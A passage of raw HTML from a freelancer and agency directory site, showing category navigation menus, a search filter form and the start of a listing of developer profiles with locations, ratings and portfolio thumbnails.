                                                    <li><a href="https://welldoneby.com/users/frontend-developers/" class="j-mobile-cat" data-id="4"><i class="fa fa-chevron-right pull-right"></i>Frontend Developers</a></li>
                                                    <li><a href="https://welldoneby.com/users/backend-developers/" class="j-mobile-cat" data-id="5"><i class="fa fa-chevron-right pull-right"></i>Backend Developers</a></li>
                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/" class="j-mobile-cat" data-id="6"><i class="fa fa-chevron-right pull-right"></i>Backend Frameworks</a></li>
                                                    <li><a href="https://welldoneby.com/users/cms-developers/" class="j-mobile-cat" data-id="7"><i class="fa fa-chevron-right pull-right"></i>CMS Developers</a></li>
                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/" class="j-mobile-cat" data-id="8"><i class="fa fa-chevron-right pull-right"></i>Mobile App Development</a></li>
                                                    <li><a href="https://welldoneby.com/users/ecommerce/" class="j-mobile-cat" data-id="9"><i class="fa fa-chevron-right pull-right"></i>eCommerce</a></li>
                                                    <li><a href="https://welldoneby.com/users/application-platforms/" class="j-mobile-cat" data-id="11"><i class="fa fa-chevron-right pull-right"></i>Application Platforms</a></li>
                                                    <li><a href="https://welldoneby.com/users/industry-focus/" class="j-mobile-cat" data-id="12"><i class="fa fa-chevron-right pull-right"></i>Industry Focus</a></li>
                                                    <li><a href="https://welldoneby.com/users/client-size/" class="j-mobile-cat" data-id="13"><i class="fa fa-chevron-right pull-right"></i>Client Size</a></li>
                                                    <li><a href="https://welldoneby.com/users/it-consulting/" class="j-mobile-cat" data-id="14"><i class="fa fa-chevron-right pull-right"></i>IT Consulting, SI & Managed Services</a></li>
                                                    <li><a href="https://welldoneby.com/users/game-engines/" class="j-mobile-cat" data-id="16"><i class="fa fa-chevron-right pull-right"></i>Game Engines</a></li>
                                                    <li><a href="https://welldoneby.com/users/design/" class="j-mobile-cat" data-id="17"><i class="fa fa-chevron-right pull-right"></i>Design</a></li>
                                            </ul>
                </div>

                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-10">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Specialization                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/specialization/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/web-development/">Web Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/mobile-app-development/">Mobile App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/artificial-intelligence/">Artificial Intelligence</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/wearable-app-development/">Wearable App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/e-commerce-development/">E-Commerce Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/arvr-development/">AR/VR Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/iot-development/">IoT Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/blockchain/">Blockchain</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/application-testing/">Application Testing</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/application-management-support/">Application Management & Support</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/enterprise-app-modernization/">Enterprise App Modernization</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/specialization/game-development/">Game Development</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-4">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Frontend Developers                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/frontend-developers/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/reactjs/">ReactJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/angularjs/">AngularJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/vuejs/">VueJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/emberjs/">Ember.js</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/javascript/">JavaScript</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/frontend-developers/typescript/">Typescript</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-5">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Backend Developers                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/backend-developers/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/java/">Java</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/ruby/">Ruby</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/python/">Python</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/php/">PHP</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/go/">Go</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/nodejs/">NodeJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/net/">.NET</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/scala/">Scala</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/c/">C</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/c-plus-plus/">C++</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/c-sharp/">C#</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-developers/visual-basic/">Visual Basic</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-6">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Backend Frameworks                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/backend-frameworks/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/laravel/">Laravel/Lumen</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/symfony/">Symfony</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/django/">Django</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/ruby-on-rails/">Ruby on Rails</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/expressjs/">ExpressJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/aspnet/">ASP.NET</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/spring/">Spring</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/flask/">Flask</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/meteorjs/">MeteorJS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/zend/">Zend</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/oracle-adf/">Oracle ADF</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/struts/">Struts</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/cakephp/">CakePHP</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/spring-mvc/">Spring MVC</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/codeigniter/">CodeIgniter</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/backend-frameworks/coldfusion/">ColdFusion</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-7">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    CMS Developers                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/cms-developers/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/wordpress/">Wordpress</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/drupal/">Drupal</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/sitecore/">Sitecore</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/microsoft-sharepoint/">Microsoft Sharepoint</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/joomla/">Joomla</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/expressionengine/">ExpressionEngine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/ektron/">Ektron</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/dotnetnuke/">DotNetNuke</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/squarespace/">Squarespace</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/wix/">Wix</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/cms-developers/weebly/">Weebly</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-8">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Mobile App Development                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/mobile-app-development/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/">iPhone App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/android-app-development/">Android App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/">Cross-Platform App Development</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/react-native/">React Native</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/flutter/">Flutter</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/kotlin/">Kotlin</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/swift/">Swift</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/mobile-app-development/objective-c/">Objective C</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-9">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    eCommerce                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/ecommerce/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/shopify/">Shopify</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/magento/">Magento</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/woocommerce/">WooCommerce</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/bigcommerce/">BigCommerce</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/ecommerce/sap-ecommerce/">SAP eCommerce</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-11">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Application Platforms                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/application-platforms/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/amazon/">Amazon</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/azure-platform/">Azure Platform</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/google-app-engine/">Google app engine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/heroku/">Heroku</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/linux-server/">Linux server</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/force/">Force</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/windows-server/">Windows server</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/other-app-platform/">Other app platform</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/application-platforms/apex/">Apex</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-12">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Industry Focus                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/industry-focus/">All</a>
                                    </li>
                                                                            <li class="checked">
                                            <a href="https://welldoneby.com/users/industry-focus/advertising-marketing/">Advertising & marketing</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/arts-entertainment-music/">Arts, entertainment & music</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/automotive/">Automotive</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/business-services/">Business services</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/consumer-products-services/">Consumer products & services</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/dental/">Dental</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/ecommerce/">eCommerce</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/education/">Education</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/energy-natural-resources/">Energy & natural resources</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/fintech/">Fintech</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/gambling/">Gambling</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/gaming/">Gaming</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/government/">Government</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/gps-navigation-gis/">GPS, Navigation & GIS</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/health-care-medical/">Health Care & Medical</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/hospitality-leisure/">Hospitality & leisure</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/information-technology/">Information technology</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/legal/">Legal</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/legal-cannabis/">Legal Cannabis</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/manufacturing/">Manufacturing</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/media/">Media</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/non-profit/">Non-profit</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/politics/">Politics</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/real-estate/">Real estate</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/retail/">Retail</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/telecommunications/">Telecommunications</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/transportation/">Transportation</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/utilities/">Utilities</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/industry-focus/other-industries/">Other industries</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-13">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Client Size                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/client-size/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/startups/">Startups</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/small-business/">Small Business (< $10M)</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/midmarket/">Midmarket ($10M - $1B)</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/client-size/enterprise/">Enterprise (>$1B)</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-14">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    IT Consulting, SI & Managed Services                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/it-consulting/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/it-strategy-consulting/">IT Strategy Consulting</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/bi-big-data-consulting-si/">BI & Big Data Consulting & SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/cloud-consulting-si/">Cloud Consulting & SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/crm-consulting-and-si/">CRM Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/ecm-consulting-and-si/">ECM Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/erp-consulting-and-si/">ERP Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/productivity-collaboration-uc-consulting-and-si/">Productivity, Collaboration & UC Consulting and SI</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/cybersecurity/">Cybersecurity</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/it-managed-services/">IT Managed Services</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/it-staff-augmentation/">IT Staff Augmentation</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/it-consulting/other-it-consulting-and-si/">Other IT Consulting and SI</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-16">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Game Engines                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/game-engines/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/unity/">Unity</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/unreal-engine/">Unreal Engine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/godot/">Godot</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/cryengine/">CryEngine</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/amazon-lumberyard/">Amazon Lumberyard</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/spritekit/">SpriteKit</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/appgamekit/">AppGameKit</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/buildbox/">Buildbox</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/corona-sdk/">Corona SDK</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/game-engines/marmalade-sdk/">Marmalade SDK</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                                    <div class="collapse j-mobile-cat-block" id="j-mobile-cat-17">
                        <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                            <li class="active">
                                <a href="#" class="ajax-link j-mobile-cat-back"><span>&laquo; Go back</span><br>
                                    Design                                </a>
                                <ul>
                                    <li>
                                        <a href="https://welldoneby.com/users/design/">All</a>
                                    </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/design/logo-design/">Logo Design</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/design/web-design/">Web Design</a>
                                        </li>
                                                                            <li>
                                            <a href="https://welldoneby.com/users/design/user-experience/">User Experience</a>
                                        </li>
                                                                    </ul>
                            </li>
                        </ul>
                    </div>
                
                    </div>

        <div id="j-users-search-form-dp"></div>

                            
                <a href="#j-left-experience" data-toggle="collapse" data-parent="#accordion" class="h6"><i class="fa fa-chevron-right pull-right"></i>Work experience <small>(years)</small></a>
        <div class="collapse j-collapse" id="j-left-experience">
            <div class="l-inside l-budget">
                <div class="form-inline">
                    <div class="form-group">
                        <input type="text" class="form-control input-sm j-input-change" placeholder="From" name="exf" value="" />
                    </div>
                    <div class="form-group">
                        <input type="text" class="form-control input-sm j-input-change" placeholder="To" name="ext"  value=""/>
                    </div>
                </div>
            </div>
        </div>

                        <a href="#left-more" data-toggle="collapse" data-parent="#accordion" class="h6"><i class="fa fa-chevron-right pull-right"></i>More</a>
        <div class="collapse  j-collapse" id="left-more">
            <div class="l-inside">
                <ul class="l-left-categories">
                                            <input type="hidden" name="ex" value="0" />
                        <li class="j-checkbox-flag" data-name="ex"><span><i class="fa fa-square-o"></i> With portfolio only</span></li>
                                            <input type="hidden" name="op" value="0" />
                        <li class="j-checkbox-flag" data-name="op"><span><i class="fa fa-square-o"></i> With reviews only</span></li>
                                            <input type="hidden" name="neg" value="0" />
                        <li class="j-checkbox-flag" data-name="neg"><span><i class="fa fa-square-o"></i> No negative reviews</span></li>
                                            <input type="hidden" name="fr" value="0" />
                        <li class="j-checkbox-flag" data-name="fr"><span><i class="fa fa-square-o"></i> Only with "free" status</span></li>
                                            <input type="hidden" name="pro" value="0" />
                        <li class="j-checkbox-flag" data-name="pro"><span><i class="fa fa-square-o"></i> Only <span class="pro">pro</span></span></li>
                                    </ul>
            </div>
        </div>

        <div class="l-inside text-center">
            <a href="#" class="ajax-link j-clear-filter"><i class="fa fa-refresh c-link-icon"></i><span>Clear filter</span></a>
        </div><!-- /.l-inside -->

        </form>

    </div>

    <div class="visible-md visible-lg">

        
                <a href="https://welldoneby.com/adv.html" class="l-left-banner-place" data-spec="55">
    <img src="/img/banner_empty.png" alt="" />
    Advertising</a>
    </div>                </aside>

                <div class="col-md-9 l-content-column" id="j-users-search-list">

                    <div class="l-list-heading">
                                                                                <h3 class="hidden-xs pull-left" style="margin-top:0;"></h3>
                        
                                                    <ul class="pull-right">
                                <li class="active"><a href="#" class="j-f-view-type" data-id="0"><i class="fa fa-list"></i> In details</a></li>
                                <li><a href="#" class="j-f-view-type" data-id="1"><i class="fa fa-map-marker"></i> On the map</a></li>
                            </ul>
                        
                        <div class="clearfix"></div>
                    </div>

                    <div class="l-mapView hidden">
                        <div id="map-desktop" class="map-google"></div>
                    </div>

                                            <div class="j-list"><ul class="o-freelancersList media-list">
                <li class="media">
            <a href="https://welldoneby.com/user/strivemindz/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/1/1298sf179bf.jpg" class="img-circle" alt="Strivemindz" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 4 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/strivemindz/">Strivemindz [strivemindz]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"1298","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/mobile-app-development/android-app-development/">Android App Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Jaipur, India                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/strivemindz/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/strivemindz/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/strivemindz/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>72</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
                            10                            $                        </div>
                                                                        <div>
                            <i class="fa fa-dollar"></i> Budget:                            10000                            $                        </div>
                                            </div>

                </div>

                            </div>
                            
                                    <div class="f-propose-works visible-lg visible-md">
                                                <a href="https://welldoneby.com/user/strivemindz/portfolio/3470-battmobile-native-android-ios.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">Battmobile ( Native Android & iOS )</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/3470o6aaf.png" alt="Battmobile ( Native Android &amp; iOS )" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/strivemindz/portfolio/3465-zeal-group.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">ZEAL GROUP</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/3465oadf8.png" alt="ZEAL GROUP" />
                            </div>
                        </a>
                                                <a href="https://welldoneby.com/user/strivemindz/portfolio/3464-penny-promotions.html" class="o-project-thumb_proposal">
                            <div class="o-project-thumb_proposal_title">PENNY PROMOTIONS</div>                            <div class="o-inner added">
                                <img src="https://welldoneby.com/files/images/portfolio/3464o835f.png" alt="PENNY PROMOTIONS" />
                            </div>
                        </a>
                                                                        <div class="clearfix"></div>
                    </div>
                            
                        </li>
                <li class="media">
            <a href="https://welldoneby.com/user/Dizzain/" class="f-freelancer-avatar">
                <img src="https://welldoneby.com/files/images/avatars/0/41s57b608.png" class="img-circle" alt="Dizzain" /> <span class="c-status  c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>            </a>
            <div class="media-body">
                <div class="row o-freelancer-info">
                    <div class="col-sm-6">
                        <div class="f-freelancer-name">
                            <a  href="https://welldoneby.com/user/Dizzain/">Dizzain [Dizzain]</a>                                                            <span class="label label-success">
                                    	Available                                </span>
                                                        <!-- [achievements_p06c585_users_list{"user_id":"41","place":{"0":"users_list"}}] -->
                        </div>
                        <div>
                            <span class="hidden-sm hidden-xs">Category:</span> <a href="https://welldoneby.com/users/specialization/web-development/">Web Development</a>
                        </div>
                                                <div>
                            <i class="fa fa-map-marker"></i> Minsk, Belarus                        </div>
                                            </div>

                    <div class="col-sm-3">
                        <div class="o-feedbacks-inf">
                            Reviews: <a class="o-good" href="https://welldoneby.com/user/Dizzain/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Dizzain/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Dizzain/opinions/?t=2">-0</a>                        </div>
                        <div>
                            Rating: <strong>61</strong>
                        </div>
                    </div>

                    <div class="col-sm-3">
                                                <div>
                            <i class="fa fa-clock-o"></i>
                            Pricing:
